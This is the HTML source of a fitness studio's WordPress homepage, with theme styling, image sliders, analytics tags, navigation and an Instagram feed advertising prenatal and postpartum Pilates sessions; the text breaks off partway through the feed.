	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://bstudios.my/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>
<style id="noo-timetable-css-inline" type="text/css">.noo-class-schedule-shortcode.background-event .fc-view .fc-body .fc-time-grid .fc-event,.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event .fc-content .fc-category,.noo-class-schedule-shortcode .fc-month-view .fc-body .fc-popover .fc-header,.noo-responsive-schedule-wrap .res-sche-navigation .prev:focus,.noo-responsive-schedule-wrap .res-sche-navigation .next:focus,.noo-responsive-schedule-wrap .res-sche-navigation .prev:hover,.noo-responsive-schedule-wrap .res-sche-navigation .next:hover,.noo-class-schedule-shortcode .fc-month-view .fc-today.fc-day-number span,.noo-class-schedule-shortcode .fc-toolbar .fc-button:focus,.noo-class-schedule-shortcode .fc-toolbar .fc-button:hover,.noo-class-schedule-shortcode .fc-view .fc-head table .fc-resource-cell,.noo-class-schedule-shortcode .fc-month-view .fc-holiday,.noo-class-schedule-shortcode .fc-view .fc-head table .fc-widget-header{background-color:#fff;}.noo-responsive-schedule-wrap .res-sche-navigation .prev:focus,.noo-responsive-schedule-wrap .res-sche-navigation .next:focus,.noo-responsive-schedule-wrap .res-sche-navigation .prev:hover,.noo-responsive-schedule-wrap .res-sche-navigation .next:hover{color:#fff;}.noo-class-schedule-shortcode .fc-view .fc-head td,.noo-class-schedule-shortcode .fc-view .fc-head table .fc-resource-cell,.noo-class-schedule-shortcode .fc-view .fc-head table .fc-widget-header{border-color:rgba(217,217,217,0.20);}.noo-filters ul li a:hover,.noo-filters ul li a:focus{color:#fff;}.noo-filters ul li a.selected{color:#fff;}.noo-filters ul li a.selected:before{border-color:#fff;}.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event .fc-ribbon,.noo-responsive-schedule-wrap .res-sche-navigation .prev,.noo-responsive-schedule-wrap .res-sche-navigation .next,.noo-class-schedule-shortcode .fc-toolbar .fc-button{color:#fff;border-color:#fff;}.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event.fc-noo-class.show-icon .fc-content:before,.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event.fc-noo-event.show-icon .fc-content:before{color:#fff;}.noo-responsive-schedule-wrap .res-sche-navigation .next:hover,.noo-class-schedule-shortcode .fc-month-view .fc-body .fc-popover .fc-header .fc-close,.noo-class-schedule-shortcode .fc-month-view .fc-body .fc-popover .fc-header,.noo-class-schedule-shortcode .fc-toolbar .fc-button:focus,.noo-class-schedule-shortcode .fc-toolbar .fc-button:hover,.noo-class-schedule-shortcode .fc-month-view .fc-today.fc-day-number span,.noo-class-schedule-shortcode .fc-view .fc-head table .fc-axis,.noo-class-schedule-shortcode .fc-view .fc-head table .fc-resource-cell,.noo-class-schedule-shortcode .fc-view .fc-head table .fc-day-header{color:#333}.noo-responsive-schedule-wrap .item-weekday.today,.noo-class-schedule-shortcode .fc-view .fc-bg .fc-today{background-color:#fcf8e3;}</style><style id="noo-timetable-css-inline-color" type="text/css">.noo-class-shortcode article.hentry.class_category_ef5285 .content-meta i,.noo-class-shortcode article.hentry.class_category_ef5285 a:not(.button){color:#ef5285;}.noo-class-shortcode article.hentry.class_category_ef5285 a:not(.button):hover{color:#b11045;}.noo-class-shortcode article.hentry.class_category_ef5285 .button{background-color:#ef5285;}.noo-class-shortcode article.hentry.class_category_ef5285 .button:hover{background-color:#b11045;}.noo-class-shortcode article.hentry.class_category_ef5285 .content-meta i,.noo-class-shortcode article.hentry.class_category_ef5285 a:not(.button){color:#ef5285;}.noo-class-shortcode article.hentry.class_category_ef5285 a:not(.button):hover{color:#b11045;}.noo-class-shortcode article.hentry.class_category_ef5285 .button{background-color:#ef5285;}.noo-class-shortcode article.hentry.class_category_ef5285 .button:hover{background-color:#b11045;}.noo-class-shortcode article.hentry.class_category_ef5285 .content-meta i,.noo-class-shortcode article.hentry.class_category_ef5285 a:not(.button){color:#ef5285;}.noo-class-shortcode article.hentry.class_category_ef5285 a:not(.button):hover{color:#b11045;}.noo-class-shortcode article.hentry.class_category_ef5285 .button{background-color:#ef5285;}.noo-class-shortcode article.hentry.class_category_ef5285 .button:hover{background-color:#b11045;}.noo-class-shortcode article.hentry.class_category_ef5285 .content-meta i,.noo-class-shortcode article.hentry.class_category_ef5285 a:not(.button){color:#ef5285;}.noo-class-shortcode article.hentry.class_category_ef5285 a:not(.button):hover{color:#b11045;}.noo-class-shortcode article.hentry.class_category_ef5285 .button{background-color:#ef5285;}.noo-class-shortcode article.hentry.class_category_ef5285 .button:hover{background-color:#b11045;}.noo-class-shortcode article.hentry.class_category_ef5285 .content-meta i,.noo-class-shortcode article.hentry.class_category_ef5285 a:not(.button){color:#ef5285;}.noo-class-shortcode article.hentry.class_category_ef5285 a:not(.button):hover{color:#b11045;}.noo-class-shortcode article.hentry.class_category_ef5285 .button{background-color:#ef5285;}.noo-class-shortcode article.hentry.class_category_ef5285 .button:hover{background-color:#b11045;}.noo-class-shortcode article.hentry.class_category_ef5285 .content-meta i,.noo-class-shortcode article.hentry.class_category_ef5285 a:not(.button){color:#ef5285;}.noo-class-shortcode article.hentry.class_category_ef5285 a:not(.button):hover{color:#b11045;}.noo-class-shortcode article.hentry.class_category_ef5285 .button{background-color:#ef5285;}.noo-class-shortcode article.hentry.class_category_ef5285 .button:hover{background-color:#b11045;}</style>		<style type="text/css" id="wp-custom-css">
			.custom-title-home, .custom-title-home-center{
	background: none !important;
}
.our-services > div:before{
	display: none;
}

.noo-pricing-table.pricing-6-col .noo-pricing-column, .noo-pricing-table.six-col .noo-pricing-column {
    float: left;
    width: 33.3%;
    padding: 10px;
    height: 100%;
}

.member-navbar-toggle, .member-info, .minicart {
	display: none !important;
}

.wp-block-image figcaption.{
	text-align: center;
}
		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <style id="noo-custom-css" type="text/css">.wigetized ul.menu > li {
text-align: left;
}

.trainer-content, .view_class { 
display:none;
}

</style>
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PFRD40SF2H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PFRD40SF2H');
</script>
<meta name="google-site-verification" content="JX9fnERU08LGmMNIYXmH1pL36hF1tT14joeSMdh3riY" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-131594832-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131594832-1');
</script>
<!--test-->


</head>

<body class="page-template page-template-page-full-width page-template-page-full-width-php page page-id-645 theme-noo-yogi woocommerce-no-js  page-fullwidth full-width-layout home-classic wpb-js-composer js-comp-ver-5.4.7 vc_responsive">

	<div class="site">

			<header class="noo-header " id="noo-header" role="banner">
		
		<div class="navbar-wrapper">
	<div class="navbar navbar-default  fixed-top shrinkable" role="navigation">
		<div class="container-boxed max">
			<div class="navbar-header">
								<a class="navbar-toggle collapsed" data-toggle="collapse" data-target=".noo-navbar-collapse">
					<span class="sr-only">Navigation</span>
					<i class="fa fa-bars"></i>
				</a>
									<a class="navbar-toggle member-navbar-toggle collapsed" data-toggle="collapse" data-target=".noo-user-navbar-collapse">
						<i class="fa fa-user"></i>
					</a>
								<a href="https://bstudios.my/" class="navbar-brand" title="bstudios">
				<img class="noo-logo-img noo-logo-normal" src="https://bstudios.my/wp-content/uploads/2018/04/final-logo-pink-copy.png" alt="bstudios">				<img class="noo-logo-retina-img noo-logo-normal" src="https://bstudios.my/wp-content/uploads/2018/04/final-logo-pink-copy.png" alt="bstudios">								</a>
			</div> <!-- / .nav-header -->
							<nav class="collapse navbar-collapse noo-user-navbar-collapse" role="navigation">
					<ul class="navbar-nav sf-menu">
																					<li class="menu-item fly-right"><a  href="https://bstudios.my/cart/" class="member-cart-link">My Cart</a></li>
														<li class="menu-item fly-right"><a  href="https://bstudios.my/wp-login.php" class="member-login-link">Login</a></li>
							<li class="menu-item fly-right"><a href="https://bstudios.my/wp-login.php?action=register" class="member-register-link">Register</a></li>									
											</ul>
				</nav>
			
							<nav>
					<ul class="navbar-nav sf-menu  member-links header-right">
													<li class="member-info">
								<a href="#">
									<span class="user-name"><i class="fa fa-user"></i></span>
								</a>
														<ul class="sub-menu">
								<li><a  href="https://bstudios.my/wp-login.php" class="member-login-link"><i class="fa fa-sign-in"></i> Login</a></li>
								<li><a href="https://bstudios.my/wp-login.php?action=register" class="member-register-link"><i class="fa fa-key"></i> Register</a></li>
							</ul>
														</li>
												<li id="nav-menu-item-cart" class="menu-item noo-menu-item-cart minicart"><a title="View cart" class="cart-button" href="https://bstudios.my/cart/"><span class="cart-item"><i class="fa fa-shopping-cart"></i></span></a><div class="noo-minicart"><div class="minicart-header">Your shopping bag is empty.</div><div class="minicart-footer"><div class="minicart-actions clearfix"><a class="button pull-left btn-primary" href="https://bstudios.my/shop/"><span class="text">Go to the shop</span></a></div></div></div></li>					</ul>
				</nav>
			
			<nav class="collapse navbar-collapse noo-navbar-collapse" role="navigation">
	        <ul id="menu-main-menu" class="navbar-nav sf-menu"><li id="menu-item-1880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1880 align-left"><a href="https://bstudios.my/">Home</a></li>
<li id="menu-item-1219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1219 align-left"><a href="https://bstudios.my/about-us/">About us</a>
<ul class="sub-menu">
	<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://bstudios.my/our-team/">Our Team</a></li>
</ul>
</li>
<li id="menu-item-3145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3145"><a href="https://bstudios.my/b-studios-courses/">Courses</a></li>
<li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1244"><a href="https://bstudios.my/classes/">Classes</a>
<ul class="sub-menu">
	<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://bstudios.my/classes-schedule/">Book Class</a></li>
	<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://bstudios.my/classes/">Our Classes</a></li>
</ul>
</li>
<li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667"><a href="https://bstudios.my/packages/">Buy Packages</a></li>
<li id="menu-item-1799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1799"><a href="https://bstudios.my/faqs/">FAQs</a></li>
<li id="menu-item-1247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://bstudios.my/contact/">Contact us</a></li>
<script src="https://widgets.healcode.com/javascripts/healcode.js" type="text/javascript"></script><li></li></ul>			</nav> <!-- /.navbar-collapse -->


		</div> <!-- /.container-fluid -->
	</div> <!-- / .navbar -->
</div>
	</header>

	
					<div class="container-wrap">	
	<div class="main-content container-fullwidth">
		<div class="row">
			<div class="noo-main col-md-12" role="main">
				<!-- Begin The loop -->
															<div  class="noo-vc-row row " style=" padding-top: 0px; padding-bottom: 0px;height: 100vh;">

<div  class="noo-vc-col col-md-12 "  style=" height: 100%; overflow: hidden; object-fit: cover; height: 100%;"><div id="noo-slider-1" class="noo-slider top-indicators hidden-xs" >
  <ul class="sliders">
<li class="slide-item" >
<img decoding="async" class="slide-image" alt="" src="https://bstudios.my/wp-content/uploads/2018/04/UE5C0830-min.jpg">

</li><li class="slide-item" >
<img decoding="async" class="slide-image" alt="" src="https://bstudios.my/wp-content/uploads/2018/08/Artboard-1.jpg">

</li><li class="slide-item" >
<img decoding="async" class="slide-image" alt="" src="https://bstudios.my/wp-content/uploads/2018/08/Artboard-2.jpg">

</li><li class="slide-item" >
<img decoding="async" class="slide-image" alt="" src="https://bstudios.my/wp-content/uploads/2018/08/Artboard-3.jpg">

</li><li class="slide-item" >
<img decoding="async" class="slide-image" alt="" src="https://bstudios.my/wp-content/uploads/2018/08/Artboard-4.jpg">

</li><li class="slide-item" >
<img decoding="async" class="slide-image" alt="" src="https://bstudios.my/wp-content/uploads/2018/08/Artboard-5.jpg">

</li>
  </ul>
  <div class="clearfix"></div>



</div>
<script>
jQuery('document').ready(function ($) {
  $('#noo-slider-1 .sliders').carouFredSel({
    infinite: true,
    circular: true,
    responsive: true,
    debug : false,
    items: {
      start: 0
    },
    scroll: {
      items: 1,
      duration: 600,

      fx: "scroll"
    },
    auto: {
      timeoutDuration: 3000,

      play: true
    },


    swipe: {
      onTouch: false,
      onMouse: false
    }
  });
});
</script><div id="noo-slider-8" class="noo-slider top-indicators visible-xs" style=" height: 100%; overflow: hidden; object-fit: cover; height: 100%;">
  <ul class="sliders">
<li class="slide-item" >
<img decoding="async" class="slide-image" alt="" src="https://bstudios.my/wp-content/uploads/2018/05/Mobile.jpg">

</li><li class="slide-item" >
<img decoding="async" class="slide-image" alt="" src="https://bstudios.my/wp-content/uploads/2018/08/4Mobile.jpg">

</li><li class="slide-item" >
<img decoding="async" class="slide-image" alt="" src="https://bstudios.my/wp-content/uploads/2018/08/5Mobile.jpg">

</li><li class="slide-item" >
<img decoding="async" class="slide-image" alt="" src="https://bstudios.my/wp-content/uploads/2018/08/3Mobile.jpg">

</li><li class="slide-item" >
<img decoding="async" class="slide-image" alt="" src="https://bstudios.my/wp-content/uploads/2018/08/2Mobile.jpg">

</li><li class="slide-item" >
<img decoding="async" class="slide-image" alt="" src="https://bstudios.my/wp-content/uploads/2018/08/1Mobile.jpg">

</li>
  </ul>
  <div class="clearfix"></div>



</div>
<script>
jQuery('document').ready(function ($) {
  $('#noo-slider-8 .sliders').carouFredSel({
    infinite: true,
    circular: true,
    responsive: true,
    debug : false,
    items: {
      start: 0
    },
    scroll: {
      items: 1,
      duration: 600,

      fx: "scroll"
    },
    auto: {
      timeoutDuration: 8000,

      play: true
    },


    swipe: {
      onTouch: false,
      onMouse: false
    }
  });
});
</script></div>
</div><div  class="noo-vc-row row " style=" padding-top: 20px; padding-bottom: 20px;">

<div  class="noo-vc-col hidden-xs col-md-12 " ><hr  class="noo-gap" style=" margin: 15px 0 0 0;"></div>
</div><div  class="noo-vc-row row " style=" padding-top: 20px; padding-bottom: 20px;">

<div  class="noo-vc-col col-md-2 col-sm-6 " ></div>
<div  class="noo-vc-col col-md-2 col-sm-6 " >
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="https://bstudios.my/wp-content/uploads/2018/04/baby-head-outline-with-pacifier-100x100.png" width="100" height="100" alt="baby-head-outline-with-pacifier" title="baby-head-outline-with-pacifier" /></div>
		</figure>
	</div>
<div   class="noo-text-block" >
<h5 style="text-align: center;">Kid and Baby Friendly</h5>

</div></div>
<div  class="noo-vc-col col-md-1 col-sm-6 " ></div>
<div  class="noo-vc-col col-md-2 col-sm-6 " >
	<div  class="wpb_single_image wpb_content_element vc_align_center   small-img">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="https://bstudios.my/wp-content/uploads/2018/04/group-of-men-100x100.png" width="100" height="100" alt="group-of-men" title="group-of-men" /></div>
		</figure>
	</div>
<div   class="noo-text-block" >
<h5 style="text-align: center;">Community</h5>

</div></div>
<div  class="noo-vc-col col-md-1 col-sm-6 " ></div>
<div  class="noo-vc-col col-md-2 col-sm-6 " >
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="https://bstudios.my/wp-content/uploads/2018/04/cardiogram-100x100.png" width="100" height="100" alt="cardiogram" title="cardiogram" /></div>
		</figure>
	</div>
<div   class="noo-text-block" >
<h5 style="text-align: center;">All Levels</h5>

</div></div>
<div  class="noo-vc-col col-md-2 col-sm-6 " ></div>
</div><div  class="noo-vc-row row " style=" padding-top: 20px; padding-bottom: 20px;">

<div  class="noo-vc-col col-md-2 col-sm-6 " ></div>
<div  class="noo-vc-col col-md-2 col-sm-6 " >
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://bstudios.my/wp-content/uploads/2018/04/exercise-100x100.png" width="100" height="100" alt="exercise" title="exercise" /></div>
		</figure>
	</div>
<div   class="noo-text-block" >
<h5 style="text-align: center;">Total Body Workouts</h5>

</div></div>
<div  class="noo-vc-col col-md-1 col-sm-6 " ></div>
<div  class="noo-vc-col col-md-2 col-sm-6 " >
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://bstudios.my/wp-content/uploads/2018/04/pregnant-100x100.png" width="100" height="100" alt="pregnant" title="pregnant" /></div>
		</figure>
	</div>
<div   class="noo-text-block" >
<h5 style="text-align: center;">Pre and Post Natal Specialist</h5>

</div></div>
<div  class="noo-vc-col col-md-1 col-sm-6 " ></div>
<div  class="noo-vc-col col-md-2 col-sm-6 " >
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://bstudios.my/wp-content/uploads/2018/04/mother-changing-baby-clothes-100x100.png" width="100" height="100" alt="mother-changing-baby-clothes" title="mother-changing-baby-clothes" /></div>
		</figure>
	</div>
<div   class="noo-text-block" >
<h5 style="text-align: center;">Strength in Motherhood</h5>

</div></div>
<div  class="noo-vc-col col-md-2 col-sm-6 " ></div>
</div><div  class="noo-vc-row row " style=" padding-top: 20px; padding-bottom: 20px;">

<div  class="noo-vc-col col-md-12 " ><hr  class="noo-gap" style=" margin: 30px 0 0 0;"></div>
</div><div   class="noo-vc-row row  bg-image" style=" padding-top: 35px; padding-bottom: 35px;">

<div  class="noo-vc-col text-center col-md-6 col-sm-12 " ><hr  class="noo-gap" ><style scoped>#noo-cta-btn-15 > a.btn:hover {  color: #ffffff; background-color: #454545; }</style>
<div id="noo-cta-btn-15" class="jumbotron noo-cta-btn text-center" >
  <a href="https://bstudios.my/packages/" target="_BLANK" class="btn metro btn-default" style=" color: #ffffff; background-color: #2a2a2a; padding-left:  70px; padding-right:  70px;" role="button">
Buy Packages
  </a>
</div><hr  class="noo-gap" ></div>
<div  class="noo-vc-col col-md-6 col-sm-12 " ><hr  class="noo-gap" ><style scoped>#noo-cta-btn-16 > a.btn:hover {  color: #ffffff; background-color: #454545; }</style>
<div id="noo-cta-btn-16" class="jumbotron noo-cta-btn text-center" >
  <a href="https://bstudios.my/classes-schedule/" target="_BLANK" class="btn metro btn-default" style=" color: #ffffff; background-color: #2a2a2a; padding-left:  70px; padding-right:  70px;" role="button">
Book Class
  </a>
</div><hr  class="noo-gap" ></div>
<div class=" parallax" data-parallax="1" data-parallax_no_mobile="0" data-velocity="0.1" style="background-image: url(https://bstudios.my/wp-content/uploads/2018/04/fitness-girl-health-374633.jpg);" ></div>
</div><div  class="noo-vc-row row " style=" padding-top: 20px; padding-bottom: 20px;">

<div  class="noo-vc-col col-md-12 " ><div   class="noo-text-block" >

<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 40px;width: 100%;" data-feedid="sbi_8175774262484229#8"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="8" data-nummobile="" data-item-padding="20" data-shortcode-atts="{}"  data-postid="645" data-locatornonce="1f7f57097b" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/bstudiosfitness/" title="@bstudiosfitness">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>bstudiosfitness</h3>
							</div>
		</div>
	</a>
</div>

    <div id="sbi_images"  style="gap: 40px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18052834558985899" data-date="1732863756">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DC8jjkLpbHD/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent.cdninstagram.com/v/t51.75761-15/468836645_18292731784238939_3028356625599834539_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=7Rst1LcSf9wQ7kNvgGXgMMR&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&#038;oh=00_AYBdhuYeyyuJmO39io63okh8FZXkbfYcIEtTnRmsy036CQ&#038;oe=675645AC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.75761-15\/468836645_18292731784238939_3028356625599834539_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=7Rst1LcSf9wQ7kNvgGXgMMR&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&amp;oh=00_AYBdhuYeyyuJmO39io63okh8FZXkbfYcIEtTnRmsy036CQ&amp;oe=675645AC&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.75761-15\/468836645_18292731784238939_3028356625599834539_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=7Rst1LcSf9wQ7kNvgGXgMMR&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&amp;oh=00_AYBdhuYeyyuJmO39io63okh8FZXkbfYcIEtTnRmsy036CQ&amp;oe=675645AC&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.75761-15\/468836645_18292731784238939_3028356625599834539_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=7Rst1LcSf9wQ7kNvgGXgMMR&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&amp;oh=00_AYBdhuYeyyuJmO39io63okh8FZXkbfYcIEtTnRmsy036CQ&amp;oe=675645AC&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.75761-15\/468836645_18292731784238939_3028356625599834539_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=7Rst1LcSf9wQ7kNvgGXgMMR&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AWpuEg9GItty9uXmJhD4fEm&amp;oh=00_AYBdhuYeyyuJmO39io63okh8FZXkbfYcIEtTnRmsy036CQ&amp;oe=675645AC&quot;}">
            <span class="sbi-screenreader">Hey Moms (and Moms-to-be)!Whether you’re prepari</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="https://bstudios.my/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hey Moms (and Moms-to-be)!Whether you’re preparing to welcome your little one or recovering postpartum, it’s time to prioritize YOU. 💪

Our brand-new Reformer Pilates Personal Training Sessions are designed to:

✔ Strengthen safely during pregnancy
✔ Relieve aches and prepare for labor
✔ Rebuild your core and pelvic floor postpartum
✔ Improve posture and boost your energy

To celebrate our launch, we’re offering an exclusive trial class for only RM150

Spots are limited, so don’t wait! 💌 DM us now to secure your trial package and start your journey to a stronger, healthier YOU. 💕

#PostpartumRecovery #PrenatalFitness #ReformerPilates #MomStrong #Btribe #pilatesKL#bstudioskl #Bempowered #strengthinmotherhood #postpartumfitness #momfitness #mamatribe">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981458031771298" data-date="1731215500">
    <div class="sbi_photo_wrap">
